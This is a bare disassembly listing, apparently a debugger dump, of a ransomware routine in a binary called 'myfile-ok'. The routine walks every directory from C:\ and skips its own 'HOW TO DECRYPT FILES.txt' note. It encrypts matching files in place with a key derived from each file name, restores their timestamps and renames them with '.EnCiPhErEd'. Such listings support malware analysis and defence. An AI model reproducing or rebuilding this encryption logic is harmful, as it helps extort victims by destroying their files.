 myfile-ok.004013A8
push ebp
mov ebp,esp
sub esp,144
lea eax,dword ptr ss:[ebp-144]
push eax
push myfile-ok.404450 ; 404450:"C:\\*.*"
call <JMP.&FindFirstFileA>
inc eax
je myfile-ok.401746
myfile-ok.004013C9
dec eax
mov dword ptr ss:[ebp-6],eax
myfile-ok.004013CD
mov eax,dword ptr ss:[ebp-144]
and eax,10
je myfile-ok.40146D
myfile-ok.0040146D
call myfile-ok.401377
lea eax,dword ptr ss:[ebp-118]
push eax
push myfile-ok.404043
call <JMP.&lstrcmpiA>
test eax,eax
je myfile-ok.401727
myfile-ok.004013DC
lea eax,dword ptr ss:[ebp-118]
push eax
push myfile-ok.404032
call <JMP.&lstrcmp>
test eax,eax
je myfile-ok.401727
myfile-ok.0040148B
lea eax,dword ptr ss:[ebp-118]
push eax
push myfile-ok.40405E ; 40405E:"HOW TO DECRYPT FILES.txt"
call <JMP.&lstrcmpiA>
test eax,eax
je myfile-ok.401727
myfile-ok.004013F5
lea eax,dword ptr ss:[ebp-118]
push eax
push myfile-ok.404034 ; 404034:".."
call <JMP.&lstrcmp>
test eax,eax
je myfile-ok.401727
myfile-ok.004014A4
lea eax,dword ptr ss:[ebp-118]
push eax
push myfile-ok.406DF9
call <JMP.&lstrcmpiA>
test eax,eax
je myfile-ok.401727
myfile-ok.0040140E
push myfile-ok.404450 ; 404450:"C:\\*.*"
call <JMP.&PathFindFileNameA>
sub eax,myfile-ok.404450 ; 404450:"C:\\*.*"
push eax
mov byte ptr ds:[eax+404450],0
lea eax,dword ptr ss:[ebp-118]
push eax
push myfile-ok.404450 ; 404450:"C:\\*.*"
call <JMP.&lstrcat>
push myfile-ok.404450 ; 404450:"C:\\*.*"
call <JMP.&lstrlen>
mov dword ptr ds:[eax+404450],2A2E2A5C
mov byte ptr ds:[eax+404454],0
call myfile-ok.4013A8
pop eax
mov dword ptr ds:[eax+40444F],2A2E2A5C
mov byte ptr ds:[eax+404453],0
jmp myfile-ok.401727
myfile-ok.004014BD
push myfile-ok.404450 ; 404450:"C:\\*.*"
call <JMP.&PathFindFileNameA>
sub eax,myfile-ok.404450 ; 404450:"C:\\*.*"
mov byte ptr ds:[eax+404450],0
mov al,byte ptr ds:[40752A]
cmp al,1
jne myfile-ok.4014E6
myfile-ok.004014DC
push myfile-ok.404450 ; 404450:"C:\\*.*"
call myfile-ok.40103A
myfile-ok.004014E6
lea ebx,dword ptr ss:[ebp-118]
push ebx
push myfile-ok.404450 ; 404450:"C:\\*.*"
call <JMP.&lstrcat>
cmp byte ptr ds:[406550],1
jne myfile-ok.40151B
myfile-ok.0040151B
mov edi,dword ptr ds:[407519]
mov ecx,dword ptr ds:[edi]
add edi,4
myfile-ok.00401500
push myfile-ok.405050
push myfile-ok.404450 ; 404450:"C:\\*.*"
call <JMP.&PathMatchSpecA>
cmp eax,1
je myfile-ok.40154B
myfile-ok.00401526
push ecx
push edi
push myfile-ok.404450 ; 404450:"C:\\*.*"
call <JMP.&PathMatchSpecA>
mov ebx,eax
push edi
call <JMP.&lstrlen>
add edi,eax
inc edi
pop ecx
cmp ebx,1
je myfile-ok.40154B
myfile-ok.00401514
jmp myfile-ok.401727
myfile-ok.0040154B
push myfile-ok.404450 ; 404450:"C:\\*.*"
push myfile-ok.404950 ; 404950:"D:\\cert\\vbox-sha256-timestamp-root.cer"
call <JMP.&lstrcpy>
cmp byte ptr ds:[406550],0
jne myfile-ok.401593
myfile-ok.00401543
dec ecx
jne myfile-ok.401526
myfile-ok.00401593
cmp byte ptr ds:[406550],1
jne myfile-ok.4015BA
myfile-ok.00401563
push myfile-ok.404450 ; 404450:"C:\\*.*"
push myfile-ok.405B50 ; 405B50:"D:\\cert\\vbox-sha256-timestamp-root.cer.EnCiPhErEd"
call <JMP.&lstrcpy>
push myfile-ok.404032
push myfile-ok.405B50 ; 405B50:"D:\\cert\\vbox-sha256-timestamp-root.cer.EnCiPhErEd"
call <JMP.&lstrcat>
push dword ptr ds:[407521] ; 00407521:&"EnCiPhErEd"
push myfile-ok.405B50 ; 405B50:"D:\\cert\\vbox-sha256-timestamp-root.cer.EnCiPhErEd"
call <JMP.&lstrcat>
jmp myfile-ok.4015C9
myfile-ok.00401546
jmp myfile-ok.401727
myfile-ok.004015BA
push myfile-ok.404450 ; 404450:"C:\\*.*"
push myfile-ok.405B50 ; 405B50:"D:\\cert\\vbox-sha256-timestamp-root.cer.EnCiPhErEd"
call <JMP.&lstrcpy>
myfile-ok.0040159C
push myfile-ok.404450 ; 404450:"C:\\*.*"
push myfile-ok.405B50 ; 405B50:"D:\\cert\\vbox-sha256-timestamp-root.cer.EnCiPhErEd"
call <JMP.&lstrcpy>
push myfile-ok.405B50 ; 405B50:"D:\\cert\\vbox-sha256-timestamp-root.cer.EnCiPhErEd"
call <JMP.&PathFindExtensionA>
mov byte ptr ds:[eax],0
jmp myfile-ok.4015C9
myfile-ok.004015C9
push 0
push 0
push 3
push 0
push 3
push C0000000
push myfile-ok.404950 ; 404950:"D:\\cert\\vbox-sha256-timestamp-root.cer"
call <JMP.&CreateFileA>
inc eax
test eax,eax
je myfile-ok.401727
myfile-ok.004015EB
dec eax
mov dword ptr ds:[406551],eax
push 0
push dword ptr ds:[406551]
call <JMP.&GetFileSize>
mov dword ptr ds:[406555],eax
cmp eax,8
jge myfile-ok.401618
myfile-ok.00401618
push myfile-ok.40753E
push myfile-ok.407536
push myfile-ok.40752E
push dword ptr ds:[406551]
call <JMP.&GetFileTime>
push 0
push 0
push dword ptr ds:[4065A9]
push dword ptr ds:[406551]
call <JMP.&SetFilePointer>
push 0
push myfile-ok.40655D
push dword ptr ds:[4065AD]
push dword ptr ds:[406559]
push dword ptr ds:[406551]
call <JMP.&ReadFile>
cmp dword ptr ds:[40655D],0
jne myfile-ok.401673
myfile-ok.00401608
push dword ptr ds:[406551]
call <JMP.&CloseHandle>
jmp myfile-ok.401727
myfile-ok.00401673
push myfile-ok.404950 ; 404950:"D:\\cert\\vbox-sha256-timestamp-root.cer"
call <JMP.&PathFindFileNameA>
mov dl,byte ptr ds:[eax]
mov ecx,10
mov esi,myfile-ok.406595
mov edi,myfile-ok.406585
myfile-ok.0040166E
jmp myfile-ok.4016F3
myfile-ok.0040168E
lodsb
xor al,dl
rol dl,1
stosb
loop myfile-ok.40168E
myfile-ok.00401696
mov eax,dword ptr ds:[40655D]
cmp byte ptr ds:[40752C],0
jne myfile-ok.4016AB
myfile-ok.004016AB
cmp byte ptr ds:[406550],0
jne myfile-ok.4016BB
myfile-ok.004016A4
call myfile-ok.401748
jmp myfile-ok.4016C0
myfile-ok.004016BB
call myfile-ok.401797
myfile-ok.004016B4
call myfile-ok.40177A
jmp myfile-ok.4016C0
myfile-ok.004016C0
push 0
push 0
push dword ptr ds:[4065A9]
push dword ptr ds:[406551]
call <JMP.&SetFilePointer>
push 0
push myfile-ok.406561
push dword ptr ds:[40655D]
push dword ptr ds:[406559]
push dword ptr ds:[406551]
call <JMP.&WriteFile>
myfile-ok.004016F3
push myfile-ok.40753E
push myfile-ok.407536
push myfile-ok.40752E
push dword ptr ds:[406551]
call <JMP.&SetFileTime>
push dword ptr ds:[406551]
call <JMP.&CloseHandle>
push myfile-ok.405B50 ; 405B50:"D:\\cert\\vbox-sha256-timestamp-root.cer.EnCiPhErEd"
push myfile-ok.404950 ; 404950:"D:\\cert\\vbox-sha256-timestamp-root.cer"
call <JMP.&MoveFileA>
myfile-ok.00401727
lea eax,dword ptr ss:[ebp-144]
push eax
push dword ptr ss:[ebp-6]
call <JMP.&FindNextFileA>
test eax,eax
jne myfile-ok.4013CD
myfile-ok.0040173E
push dword ptr ss:[ebp-6]
call <JMP.&FindClose>
myfile-ok.00401746
leave
ret